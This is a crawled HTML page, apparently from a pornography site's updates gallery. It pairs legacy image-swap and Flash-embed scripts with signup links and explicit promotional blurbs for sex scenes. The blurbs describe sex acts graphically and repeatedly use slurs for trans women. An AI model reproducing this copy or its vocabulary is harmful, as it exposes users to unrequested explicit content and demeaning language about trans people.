

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.trannyaccess.com/tour/updates.php?nats=NDo1MjoyOQ,0,0,0,0&page=5
body_size: 96591
content:

<!-- HEADER BEGIN -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Tranny Access - Shemale Porn Network Updates!</title>
<meta name="description" content="Get full access to all these exclusive tranny porn updates with 1 membership when you join the hottest tranny porn network - Tranny Access!" />
<meta name="keywords" content="shemale, tranny, shemales, trannies, sex, hardcore, bareback, solo, big cock, masturbation, no condom, tranny access, trannyaccess, trannyaccess.com" />
<meta name="robots" content="index, follow" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<link rel="canonical" href="https://www.trannyaccess.com/tour/updates.php?page=5" />
<link rel="icon" type="icon/ico" href="../favicon.ico" />
<link rel="stylesheet" type="text/css" href="css/style.css" />

<script type="text/javascript" src="https://www.trannyaccess.com/cms/shared/js/swfobject.js"></script>

<script type="text/javascript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>

<script type="text/javascript">
        var params = {
                allowscriptaccess: "always",
                menu: "false"
            };
 
            var flashvars = {};
            var attributes = {};

            if (swfobject.hasFlashPlayerVersion("8")) {
                swfobject.embedSWF("http://www.trannyaccess.com/tour/images/swf/ta_scroller.swf", "animationWrapper", 696, 124, "8.0.0", false, flashvars, params, attributes);
            }
</script>
</head>

<body onload="MM_preloadImages('images/n-home-on.gif','images/n-members-on.gif','images/n-updates-on.gif','images/n-sites-on.gif','images/n-signup.gif','images/lu-enter-on.gif','images/sb-enter-bott-on.gif')">
<!-- LOGO BEGIN -->
<table width="1014" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center" bgcolor="#000000"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
      <tr>
        <td height="53" colspan="2"><img src="images/h-top.gif" alt="Transexuals" width="1000" height="53" /></td>
      </tr>
      <tr>
        <td height="290"><img src="images/h-l.jpg" alt="Shemales" width="500" height="290" /></td>
        <td><img src="images/h-r.jpg" alt="Tranny" width="500" height="290" /></td>
      </tr>
      
<!-- MENU BEGIN -->
      <tr>
        <td height="75" colspan="2"><table width="1000" border="0" cellpadding="0" cellspacing="0" bgcolor="#000000">
            <tr>
              <td width="143" height="75" align="center"><a href="index.php?nats=NDo1MjoyOQ,0,0,0,0" onclick="exit=false"><img src="images/n-home.gif" alt="Home" name="home" width="143" height="75" border="0" /></a></td>
              <td width="229" align="center"><a href="http://members.trannyaccess.com/" onclick="exit=false"><img src="images/n-members.gif" alt="Members" name="members" width="229" height="75" border="0" /></a></td>
              <td width="203" align="center"><a href="updates.php?nats=NDo1MjoyOQ,0,0,0,0" onclick="exit=false"><img src="images/n-updates.gif" alt="Updates" name="updates" width="203" height="75" border="0" /></a></td>
              <td width="141" align="center"><a href="sites.php?nats=NDo1MjoyOQ,0,0,0,0" onclick="exit=false"><img src="images/n-sites.gif" alt="Sites" name="sites" width="141" height="75" border="0" /></a></td>
              <td width="284" align="center"><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('instant_access','','images/n-signup-on.gif',1)"><img src="images/n-signup.gif" alt="Sign Up Now" name="instant_access" width="284" height="75" border="0" /></a></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td colspan="2"><img src="images/spacer.gif" alt="" width="1" height="25" /></td>
      </tr>
      
<!-- NETWORK UPDATES BEGIN -->
      <tr>
        <td colspan="2"><table width="1000" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="81"><table width="1000" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="505" height="82"><img src="images/network_updates_title.gif" alt="Latest Updates" width="505" height="82" /></td>
                    <td width="495" style="background-image:url(images/lu-text.gif)"><table width="475" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td align="left" valign="middle"><span class="eptext">We update our network with exclusive episodes, each episode comes with hi-resolution photos and full length hi-definition video. We shoot all our own content and we love what we do, you can expect only the highest quality from us!</span></td>
                        </tr>
                    </table></td>
                  </tr>
              </table></td>
            </tr>
            <tr>
              <td bgcolor="#333333"><img src="images/spacer.gif" alt="" width="1" height="6" /></td>
            </tr>
            
<!-- UPDATES BEGIN -->            
            <tr>
              <td bgcolor="#333333">
              <table width="1000" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td width="6">&nbsp;</td>
					<!-- LATEST EPISODES BEGIN -->
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesolos_com_wanny_naomy_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Wanny Naomy</div><div class='epsmall'>Site: shemalesolos.com</div>
								<div class='epcaption'>TS Wanny Naomy First Solo</div><div class='eptext'>We've had this super hot tranny babe featured on our network many times in hardcore action, but this is her first solo appearance. Wanny doesn't dissappoint in this solo scene, watch as she slowly strips out of her taxi uniform and take control of her rock hard throbbing ts cock. </div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesolos_com_wanny_naomy_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesolos_com_wanny_naomy_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesolos_com_gabriella_andrade_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Gabriella Andrade</div><div class='epsmall'>Site: shemalesolos.com</div>
								<div class='epcaption'>Sassy Young Tgirl Gabriella Andrade</div><div class='eptext'>Sassy young tgirl Gabriella Andrade makes her debut and she is something special. Check out her petite feminine build, those perky tits and that amazing tranny cock. One look and you'll instantly fall in love with this cutie, she is truly one of a kind and a true pleasure to work with. </div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesolos_com_gabriella_andrade_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesolos_com_gabriella_andrade_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/trannypov_com_hilda_brasil_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Hilda Brasil</div><div class='epsmall'>Site: trannypov.com</div>
								<div class='epcaption'>TS Hilda Brasil In Action</div><div class='eptext'>Famous brazilian shemale pornstar Hilda Brasil is in hardcore pov action in this update. Watch this shemale nympho suck cock, get her ass pounded and blasted with a huge load of cum. You can bet when Yago got his chance with this beauty, he took full advantage of the oppurtunity. </div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latesttrannypov_com_hilda_brasil_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latesttrannypov_com_hilda_brasil_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesolos_com_pamela_carvalho_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Pamela Carvalho</div><div class='epsmall'>Site: shemalesolos.com</div>
								<div class='epcaption'>Hot Trans Cutie Pamela Carvalho</div><div class='eptext'>Today we're featuring the sensational shemale Pamela Carvalho. Watch as this big cock shemale from Brazil slowly strips and plays with her big cock until it unleashes a gooey load. Pamela Carvalho is a very famous shemale and once you see this update, you'll know why!</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesolos_com_pamela_carvalho_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesolos_com_pamela_carvalho_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
					<td width='6'>&nbsp;</td></tr><tr><td colspan='6'><img src='images/spacer.gif' alt='' width='1' height='2' /></td></tr><tr><td width='6'>&nbsp;</td>					<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesgetbarebacked_com_nicolly_nogueira_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Nicolly Nogueira</div><div class='epsmall'>Site: shemalesgetbarebacked.com</div>
								<div class='epcaption'>TS Star Nicolly Nogueira Fucked</div><div class='eptext'>It doesn't get any hotter than watching Nicolly Nogueira in bareback hardcore action! Watch this brazilian shemale hottie suck cock and take it hard in the ass until both of them are popping loads. Most shemale fans know Nicolly well! For those of you that don't, you're missing out!</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesgetbarebacked_com_nicolly_nogueira_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesgetbarebacked_com_nicolly_nogueira_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesolos_com_geovanna_venus_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Geovanna Venus</div><div class='epsmall'>Site: shemalesolos.com</div>
								<div class='epcaption'>Young Tgirl Cutie Geovanna</div><div class='eptext'>We have a hot new tgirl treat for you today and her name is Geovanna Venus, now that's a pornstar name if i've ever heard one. Check out this petite young tgirl cutie show off her all natural body with a slow striptease and stroke that amazing tranny cock until she cums.</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesolos_com_geovanna_venus_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesolos_com_geovanna_venus_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesgetbarebacked_com_sheylla_wandergirlt_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Sheylla Wandergirlt</div><div class='epsmall'>Site: shemalesgetbarebacked.com</div>
								<div class='epcaption'>Sexy Blonde Tgirl Fucked Raw</div><div class='eptext'>TS Sheylla Wandergirlt is at it again, this time getting her tight tranny ass fucked no condom bareback. Watch as this slim and sexy blonde tranny gets buck wild in this hardcore bareback scene. She sucks a big cock and gets her ass pounded raw until she is blasted by cum.</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesgetbarebacked_com_sheylla_wandergirlt_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesgetbarebacked_com_sheylla_wandergirlt_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/trannypov_com_helen_carvalho_2/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Helen Carvalho</div><div class='epsmall'>Site: trannypov.com</div>
								<div class='epcaption'>Blonde TS Helen Gets Fucked</div><div class='eptext'>Today we have the sassy brazilian shemale hottie Helen Carvalho in hardcore pov action. This time around she is a blonde and hotter than ever. Watch this tranny nympho suck a big cock and get fucked in every imaginable position. The sex is intense and the finale is messy!</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latesttrannypov_com_helen_carvalho_2','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latesttrannypov_com_helen_carvalho_2" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
					<td width='6'>&nbsp;</td></tr><tr><td colspan='6'><img src='images/spacer.gif' alt='' width='1' height='2' /></td></tr><tr><td width='6'>&nbsp;</td>					<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesolos_com_leonna_rios_2/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Leonna Rios</div><div class='epsmall'>Site: shemalesolos.com</div>
								<div class='epcaption'>Young TS Leonna Rios Is Back</div><div class='eptext'>Today by request we have the fabulous thick and curvy tgirl cutie Leonna Rios back for an encore. Watch as this super sexy shemale strips, teases and strokes her amazing cock until it squirts on the floor. Leonna is always a favorite to work with and to watch work, enjoy.</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesolos_com_leonna_rios_2','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesolos_com_leonna_rios_2" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/trannypov_com_sheylla_wandergirlt_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Sheylla Wandergirlt</div><div class='epsmall'>Site: trannypov.com</div>
								<div class='epcaption'>Beautiful Blonde Tgirl Hardcore</div><div class='eptext'>Check out this new find, her name is Sheylla Wandergirlt and you're gonna love watching her in action. This tranny doll Sheylla is a nympho in every sense of the word! Just watch as she goes down on a big dick and takes it in the ass until she is left covered in a load of jizz.</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latesttrannypov_com_sheylla_wandergirlt_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latesttrannypov_com_sheylla_wandergirlt_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/trannypov_com_wanny_naomy_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Wanny Naomy</div><div class='epsmall'>Site: trannypov.com</div>
								<div class='epcaption'>TS Hardcore Wanny Naomy</div><div class='eptext'>Super hot tranny babe Wanny Naomy is in wild pov hardcore action today. Watch as this lucky guy gets his cock sucked and then pounds this tgirl's ass until they both unload. The action is insane and shot from your perspective, so kick back, grab some tissue and enjoy!</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latesttrannypov_com_wanny_naomy_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latesttrannypov_com_wanny_naomy_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesolos_com_agatha_trajano_2/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Agatha Trajano</div><div class='epsmall'>Site: shemalesolos.com</div>
